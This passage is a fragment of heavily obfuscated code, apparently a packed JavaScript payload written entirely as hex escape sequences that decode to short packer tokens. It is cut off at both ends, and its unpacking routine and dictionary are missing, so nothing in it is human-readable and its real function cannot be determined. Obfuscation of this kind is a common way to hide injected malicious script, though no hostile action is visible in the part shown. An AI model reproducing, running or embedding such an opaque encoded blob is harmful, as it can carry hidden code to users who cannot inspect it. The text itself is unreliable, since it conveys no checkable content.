x62\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x31\x35\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x70\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x30\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4F\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4F\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x65\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x66\x5C\x6E\x5C\x71\x5C\x69\x5C\x79\x5C\x75\x5C\x4E\x5C\x6C\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x6C\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x78\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x35\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x73\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x72\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x68\x5C\x7A\x5C\x31\x6A\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x4B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x77\x5C\x31\x68\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x4B\x5C\x31\x36\x5C\x6A\x5C\x78\x5C\x69\x5C\x77\x5C\x55\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x70\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x42\x5C\x78\x5C\x69\x5C\x77\x5C\x55\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x6F\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x79\x5C\x68\x5C\x6B\x5C\x31\x44\x5C\x72\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x6B\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x39\x5C\x68\x5C\x6B\x5C\x31\x44\x5C\x72\x5C\x45\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x79\x5C\x31\x70\x5C\x6E\x5C\x31\x63\x5C\x6A\x5C\x69\x5C\x4E\x5C\x31\x48\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x69\x5C\x4E\x5C\x31\x48\x5C\x69\x5C\x6A\x5C\x72\x5C\x31\x34\x5C\x6B\x5C\x6B\x5C\x31\x63\x5C\x71\x5C\x69\x5C\x31\x6D\x5C\x6A\x5C\x71\x5C\x69\x5C\x77\x5C\x53\x5C\x6B\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x45\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x77\x5C\x71\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x62\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6E\x5C\x46\x5C\x72\x5C\x31\x61\x5C\x42\x5C\x31\x33\x5C\x31\x32\x5C\x6D\x5C\x79\x5C\x31\x68\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x4F\x5C\x68\x5C\x6B\x5C\x6D\x5C\x79\x5C\x31\x6D\x5C\x42\x5C\x7A\x5C\x43\x5C\x31\x43\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x31\x39\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x46\x5C\x7A\x5C\x31\x66\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4F\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x4F\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x79\x5C\x31\x42\x5C\x42\x5C\x71\x5C\x69\x5C\x79\x5C\x57\x5C\x4E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x77\x5C\x57\x5C\x68\x5C\x6B\x5C\x6D\x5C\x79\x5C\x53\x5C\x42\x5C\x46\x5C\x31\x67\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x77\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x79\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x37\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x68\x5C\x6B\x5C\x6D\x5C\x50\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x78\x5C\x68\x5C\x6B\x5C\x6D\x5C\x74\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x6D\x5C\x48\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x47\x5C\x58\x5C\x68\x5C\x45\x5C\x4A\x5C\x78\x5C\x69\x5C\x77\x5C\x71\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x6D\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x4F\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x76\x5C\x69\x5C\x47\x5C\x49\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x59\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x76\x5C\x69\x5C\x7A\x5C\x58\x5C\x6E\x5C\x46\x5C\x72\x5C\x54\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x68\x5C\x6B\x5C\x6D\x5C\x47\x5C\x54\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x49\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x79\x5C\x49\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x77\x5C\x74\x5C\x68\x5C\x6D\x5C\x72\x5C\x31\x41\x5C\x42\x5C\x31\x33\x5C\x31\x32\x5C\x45\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x76\x5C\x69\x5C\x7A\x5C\x58\x5C\x6D\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x77\x5C\x31\x64\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6E\x5C\x46\x5C\x47\x5C\x57\x5C\x42\x5C\x71\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x47\x5C\x4F\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x50\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x47\x5C\x71\x5C\x68\x5C\x6D\x5C\x4B\x5C\x31\x77\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x55\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x72\x5C\x7A\x5C\x6D\x5C\x47\x5C\x43\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x4D\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x4B\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x47\x5C\x75\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x52\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x4B\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x47\x5C\x31\x31\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x47\x5C\x76\x5C\x68\x5C\x6D\x5C\x52\x5C\x42\x5C\x46\x5C\x31\x67\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x42\x5C\x68\x5C\x6B\x5C\x45\x5C\x45\x5C\x4A\x5C\x6C\x5C\x69\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x73\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x76\x5C\x69\x5C\x77\x5C\x47\x5C\x6E\x5C\x46\x5C\x31\x67\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x42\x5C\x68\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x76\x5C\x69\x5C\x47\x5C\x31\x62\x5C\x6E\x5C\x46\x5C\x47\x5C\x31\x34\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x47\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x47\x5C\x31\x30\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x39\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x51\x5C\x6D\x5C\x47\x5C\x31\x65\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x66\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x51\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x79\x5C\x31\x31\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x76\x5C\x69\x5C\x4B\x5C\x31\x6B\x5C\x6E\x5C\x46\x5C\x79\x5C\x76\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x47\x5C\x31\x6C\x5C\x42\x5C\x6C\x5C\x69\x5C\x72\x5C\x72\x5C\x6A\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x31\x69\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x76\x5C\x69\x5C\x47\x5C\x31\x35\x5C\x6E\x5C\x46\x5C\x4B\x5C\x31\x6F\x5C\x42\x5C\x71\x5C\x69\x5C\x77\x5C\x79\x5C\x4E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x77\x5C\x57\x5C\x68\x5C\x6B\x5C\x6D\x5C\x4B\x5C\x31\x73\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x65\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x65\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4B\x5C\x31\x65\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x72\x5C\x31\x61\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x76\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x31\x69\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x47\x5C\x31\x39\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x79\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x73\x5C\x69\x5C\x4B\x5C\x31\x37\x5C\x6E\x5C\x46\x5C\x4B\x5C\x31\x6F\x5C\x42\x5C\x71\x5C\x69\x5C\x77\x5C\x79\x5C\x4E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x77\x5C\x57\x5C\x68\x5C\x6B\x5C\x6D\x5C\x4B\x5C\x31\x73\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x7A\x5C\x31\x65\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4B\x5C\x31\x65\x5C\x42\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4B\x5C\x31\x6A\x5C\x42\x5C\x7A\x5C\x43\x5C\x31\x43\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x39\x5C\x68\x5C\x6B\x5C\x45\x5C\x6D\x5C\x31\x62\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x4B\x5C\x31\x37\x5C\x69\x5C\x4B\x5C\x31\x6A\x5C\x6E\x5C\x31\x44\x5C\x7A\x5C\x43\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x73\x5C\x69\x5C\x7A\x5C\x73\x5C\x6E\x5C\x46\x5C\x45\x5C\x6D\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x73\x5C\x69\x5C\x7A\x5C\x73\x5C\x6E\x5C\x46\x5C\x47\x5C\x31\x6D\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x68\x5C\x68\x5C\x6B\x5C\x6D\x5C\x47\x5C\x31\x74\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x39\x5C\x68\x5C\x6B\x5C\x6D\x5C\x47\x5C\x31\x7A\x5C\x42\x5C\x31\x76\x5C\x31\x76\x5C\x6C\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x74\x5C\x68\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x73\x5C\x69\x5C\x7A\x5C\x73\x5C\x6D\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x47\x5C\x31\x42\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x6C\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x41\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x72\x5C\x51\x5C\x45\x5C\x6B\x5C\x6D\x5C\x71\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x58\x5C\x51\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x6C\x5C\x69\x5C\x4B\x5C\x73\x5C\x6E\x5C\x46\x5C\x31\x67\x5C\x42\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x42\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x31\x42\x5C\x68\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x77\x5C\x71\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x53\x5C\x44\x5C\x44\x5C\x31\x39\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x76\x5C\x4A\x5C\x76\x5C\x6E\x5C\x68\x5C\x7A\x5C\x51\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x79\x5C\x31\x36\x5C\x75\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x77\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x7A\x5C\x59\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x79\x5C\x31\x36\x5C\x75\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x77\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x42\x5C\x75\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x77\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6D\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x79\x5C\x6A\x5C\x46\x5C\x72\x5C\x31\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x72\x5C\x31\x65\x5C\x42\x5C\x76\x5C\x6D\x5C\x72\x5C\x31\x71\x5C\x42\x5C\x68\x5C\x7A\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x72\x5C\x31\x64\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x6B\x5C\x6D\x5C\x53\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x45\x5C\x48\x5C\x69\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x73\x5C\x6B\x5C\x45\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6E\x5C\x72\x5C\x73\x5C\x6D\x5C\x31\x33\x5C\x78\x5C\x6D\x5C\x48\x5C\x31\x32\x5C\x45\x5C\x77\x5C\x41\x5C\x78\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x43\x5C\x6D\x5C\x50\x5C\x6D\x5C\x57\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x4D\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x58\x5C\x77\x5C\x6D\x5C\x52\x5C\x6E\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x4A\x5C\x31\x6C\x5C\x6A\x5C\x6A\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x4B\x5C\x31\x7A\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x4B\x5C\x31\x41\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x79\x5C\x7A\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x69\x5C\x4B\x5C\x31\x6D\x5C\x31\x43\x5C\x4D\x5C\x6D\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x61\x5C\x31\x75\x5C\x47\x5C\x4B\x5C\x44\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x61\x5C\x6E\x5C\x47\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x51\x5C\x4A\x5C\x52\x5C\x31\x75\x5C\x43\x5C\x4A\x5C\x43\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x46\x5C\x31\x66\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x6C\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6C\x5C\x31\x33\x5C\x43\x5C\x31\x32\x5C\x69\x5C\x72\x5C\x31\x61\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x50\x5C\x6E\x5C\x51\x5C\x4A\x5C\x73\x5C\x31\x75\x5C\x50\x5C\x4A\x5C\x50\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x46\x5C\x31\x66\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x33\x5C\x43\x5C\x31\x32\x5C\x69\x5C\x72\x5C\x31\x61\x5C\x31\x33\x5C\x50\x5C\x31\x32\x5C\x6D\x5C\x74\x5C\x6E\x5C\x76\x5C\x69\x5C\x79\x5C\x53\x5C\x6D\x5C\x74\x5C\x69\x5C\x31\x67\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x74\x5C\x69\x5C\x31\x62\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x76\x5C\x69\x5C\x31\x37\x5C\x31\x43\x5C\x6E\x5C\x4D\x5C\x6